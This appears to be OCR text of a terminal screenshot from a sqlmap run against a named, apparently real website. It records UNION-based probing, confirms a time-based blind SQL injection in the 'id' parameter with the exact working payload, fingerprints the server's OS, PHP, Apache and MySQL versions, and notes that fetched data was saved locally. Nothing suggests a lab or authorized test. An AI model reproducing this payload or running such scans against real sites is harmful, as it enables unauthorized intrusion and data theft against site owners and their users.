 ubuntu@ubuntu-VirtualBox: ~/sqlmap-dev
En
13:00
[12:39:23] [INFO] 'ORDER BY' technique appears to be usable. This should reduce
the time needed to find the right number of query columns. Automatically extendi
ng the range for current UNION query injection technique test
[12:39:24] [INFO] target URL appears to have 6 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[12:40:20] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[12:40:20] [INFO] testing 'MySQL UNION query (98) - 21 to 40 columns'
[12:40:26] [INFO] testing 'MySQL UNION query (98) - 41 to 60 columns'
[12:40:34] [INFO] testing 'MySQL UNION query (98) - 61 to 80 columns'
[12:40:40] [INFO] testing 'MySQL UNION query (98) - 81 to 100 columns'
[12:40:45] [INFO] checking if the injection point on GET parameter 'id' is a fal
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection point(s) with a total of 2277 HTTP(s)
requests:
---
Parameter: id (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5)-- Xgdh
---
[12:55:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 7.0 (wheezy)
web application technology: PHP 5.4.45, Apache 2.2.22
back-end DBMS: MySQL >= 5.0.12
[12:55:46] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 1529 times, 404 (Not Found) - 1 times
[12:55:46] [INFO] fetched data logged to text files under '/home/ubuntu/.sqlmap/
output/www.icdcprague.org'
[*] shutting down at 12:55:46
ubuntu@ubuntu-VirtualBox:~/sqlmap-dev$